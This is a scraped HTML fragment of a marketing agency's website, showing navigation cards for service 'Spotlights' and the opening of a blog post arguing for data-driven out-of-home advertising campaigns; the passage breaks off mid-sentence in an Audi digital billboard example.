</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--c27aa5142a2436dccd91caf59bacaf3e" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights" id="pf-card__a29f7c18b20249105876994e0df5818b" class="pf-card pf-card__group-c27aa5142a2436dccd91caf59bacaf3e">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="large">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="large">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Spotlights Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_175570578766812" class="card__text pf-rich-text">
			<div>
				<p>Explore Spotlights that address enterprise challenges with clarity and action.</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--33e8ad6fe26a6326300cfd29894761aa small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756984000692" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--ba681ccba034f2895089a2bb50ed46c3" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/agentic-ai-for-content-operations" id="pf-card__29ccd6d99abf0db32854a929e1483d7b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Applied Intelligence, Built for Real-World Content Operations</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc768a5d903cb4181a11c0ea3995f89e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/ai-powered-content-optimization" id="pf-card__60f8005e3c3891d1fa47a9968ff60d34" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">AI-Powered Content Optimization, Delivered at Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--63dffb4c26d89db616eb96af874ea158 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/scaling-content-creation" id="pf-card__ae4a8c26c760f9f9106e70a6b4d135c5" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Scaling Content Creation Without the Chaos</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--f368f6eb04a1893f951772c816aed3d8 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/health-checks" id="pf-card__57f35de44e85d168504183ef6a60a870" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Get Clarity. Identify Gaps. Build a Smarter Marketing Operation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/llm-garden" id="pf-card__22a322a19de5ef54e990443ae4d9fb0b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Unlock the Power of Generative AI</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--43638201bf703dfe3738abc2327d4ea4 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/packaging-automation-and-optimization" id="pf-card__e36a5e90eb6235f4908aa26016d1de56" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Faster, Error-Free Packaging Built for Global Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5e0eb6b583a183269eb0a9648a9cf7ae small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766813" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766813 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  </div>

  

</div>


  
</div>
				
			

			

	<script>
		window.addEventListener('DOMContentLoaded', function(){
			menuHighlight('https://www.icpnet.com/resources');
		});
	</script>

	

		
		
		
		


		
			
			
			
			
		

		<main id="content" class="body-container-wrapper">

			<div class="body-container">

				<div class="content-wrapper">

					<div class="content-width">

						<article class="icp-blog-post">

							<header class="icp-hero" data-full-width data-type="latest_blog_post">

								

									<img src="https://www.icpnet.com/hs-fs/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg?length=2880&amp;name=building%20with%20pink%20yellow%20and%20blue%20lights.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg?length=1440&amp;name=building%20with%20pink%20yellow%20and%20blue%20lights.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg?length=2880&amp;name=building%20with%20pink%20yellow%20and%20blue%20lights.jpg 2x" alt="" class="hero__background" data-blur="true">

										<div class="hero__background-overlay"></div>

								

								<div class="hero__border"></div>

								<div class="hero__content">

									<div class="icp-content" data-width="large">

										<div class="icp-grid">

											<div class="icp-row" data-direction-tablet="row-reverse" data-direction-dsmall="row-reverse" data-align-dsmall="center" data-vertical-padding="true">

												

													<div class="icp-column" data-tablet="4" data-dsmall="5">

														<div class="hero__image">

															<img src="https://www.icpnet.com/hs-fs/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg?length=1000&amp;name=building%20with%20pink%20yellow%20and%20blue%20lights.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg?length=500&amp;name=building%20with%20pink%20yellow%20and%20blue%20lights.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/building%20with%20pink%20yellow%20and%20blue%20lights.jpg?length=1000&amp;name=building%20with%20pink%20yellow%20and%20blue%20lights.jpg 2x" alt="">

														</div>

													</div>

												


												<div class="icp-column" data-tablet="8" data-dsmall="7">

													<a data-unstyled href="/resources/blog" style="text-transform: uppercase;" data-fs="medium" data-wgt="300" data-color="white">ICP Blog</a>

													<h1 data-wgt="" class="icp-blog-post__heading  bold uppercase " data-color="white">3 Reasons to Have Your Out of Home Campaign Data Driven</h1>

													<div class="item__meta">

														
															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/icp-team">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/icp-schema-logo.png?width=60&amp;height=60&amp;name=icp-schema-logo.png 1x, https://www.icpnet.com/hs-fs/hubfs/icp-schema-logo.png?width=120&amp;height=120&amp;name=icp-schema-logo.png 2x" src="https://www.icpnet.com/hs-fs/hubfs/icp-schema-logo.png?width=120&amp;height=120&amp;name=icp-schema-logo.png" alt="ICP Team">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">ICP Team</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	

																		
																			<a class="tags__first" data-unstyled href="https://www.icpnet.com/resources/blog/tag/advertising-production">
																				<span data-fs="small" data-wgt="300">Topic</span>
																				<div>
																					<h6 data-wgt="700" data-marginless="true">Advertising Production</h6>
																				</div>

																			</a>
																		

																	

																

															</div>
														

													</div>

												</div>

											</div>

										</div>

									</div>

								</div>
								

							</header>


							<div class="icp-grid">

								<div class="icp-row">

									<div class="icp-column" data-tablet="10" data-offset-tablet="1" data-dsmall="8" data-offset-dsmall="2">

										<div class="icp-spacer" data-size="large"></div>

										<div class="icp-blog-post__body icp-smaller-headings"><span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p>&nbsp;</p>
<!--more-->
<p>Out of home <a href="/creative-production/digital-ooh-agency/">(OOH)</a> advertising is one of the oldest, yet most effective and profitable methods of advertising your business. Reasons for this are as follows according to <a href="https://airoutdoor.co.uk/blog/outdoor-advertising-stats/" target="_blank" rel="noopener">Air Out Door</a>:</p>
<ul>
<li>71% of consumers view messages on roadside billboards.</li>
<li>Bus shelter ads reach 92% of the US population weekly.</li>
<li>Billboard marketing costs&nbsp;80%&nbsp;less than television advertising.</li>
<li>Almost 26% of customers have visited a website in response to <a href="https://twitter.com/icp_global/status/1006462464396021763" target="_blank" rel="noopener">OOH</a> adverts.</li>
<li>OOH ads are able to drive a 38% increase in mobile engagements with brands.</li>
</ul>
<p>According to <a href="https://www.warc.com/content/paywall/article/admap/adstats_out_of_home/120618" target="_blank" rel="noopener">WARC</a>, the global out of home ad-spend is forecast to increase 3.2% in 2018 to 34 billion dollars, driven by an increase in digital OOH; and as one of the oldest forms of advertising, OOH is undergoing a vast revolution as digital formats grow and become more targeted.</p>
<p>Smart phones have now given advertisers a means of interacting with consumers via DOOH, placing data driven campaigns in the spotlight which can drive your initiative beyond how many people are passing a site.</p>
<p style="text-align: left;">Lets dive into the top 3 reasons why!</p>
<p><strong><br>1. Build Your Brand and Drive Sales</strong></p>
<p><em><img class="wp-image-30676 alignleft" src="https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=145&amp;height=145&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png" alt="3 Reasons to Have Your Out of Home (OOH) Campaign Data Driven
" width="145" height="145" srcset="https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=73&amp;height=73&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png 73w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=145&amp;height=145&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png 145w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=218&amp;height=218&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png 218w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=290&amp;height=290&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png 290w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=363&amp;height=363&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png 363w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png?width=435&amp;height=435&amp;name=arrow-audit-bar-chart-business-sales-graphics-png-31-300x300.png 435w" sizes="(max-width: 145px) 100vw, 145px"></em>Brands are in constant competition in getting consumer attention. There are two distinct trends within our current market. The first trend is where the Out of Home activity has been planned to strengthen an already present social media campaign; the second trend is where social media is used to emphasize the digital out home movement.</p>
<p>Studies convey that full-motion Out of Home can extend the reach of a TV campaign effectively by contributing to positive brand-building outside the home. When a message is relevant in the moment and contextually delivered, consumers are more receptive. And this is especially true when allowing brands to engage with consumers, from interactive experience to ‘bespoke’ messaging.</p>
<p>OOH as a brand builder has been apparent since the birth of modern day billboard advertising via the invention of lithography in the 1970's. Its 98% reach of the UK population distinctively positions this channel to grasp the attention of a broad range of customers. Bus shelter adverts reach 92% of the population every week, and after TV Out of Home delivers the second-best sales ROI out of traditional media.</p>
<p>However, with the advent of DOOH and data driven marketing, marketers have the opportunity to engage customers with tactile, experiential and interactive experiences.</p>
<p><img class="wp-image-30679 alignright" src="https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=385&amp;height=167&amp;name=audi-300x130.jpg" alt="3 Reasons to Have Your Out of Home (OOH) Campaign Data Driven
" width="385" height="167" srcset="https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=193&amp;height=84&amp;name=audi-300x130.jpg 193w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=385&amp;height=167&amp;name=audi-300x130.jpg 385w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=578&amp;height=251&amp;name=audi-300x130.jpg 578w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=770&amp;height=334&amp;name=audi-300x130.jpg 770w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=963&amp;height=418&amp;name=audi-300x130.jpg 963w, https://www.icpnet.com/hs-fs/hubfs/Imported_Blog_Media/audi-300x130.jpg?width=1155&amp;height=501&amp;name=audi-300x130.jpg 1155w" sizes="(max-width: 385px) 100vw, 385px">For example, Audi unveiled a DOOH campaign on using API’s and public data to present their digital ads on roadside&nbsp;displays to promote real-time driving conditions, measuring the present driving conditions such as time, weather and traffic to boost the diverse characteristics of their driving technology.&nbsp;This movement has now been successful in 9 cities in the UK and has been viewed on 211 screens reading the tagline&nbsp;“<a 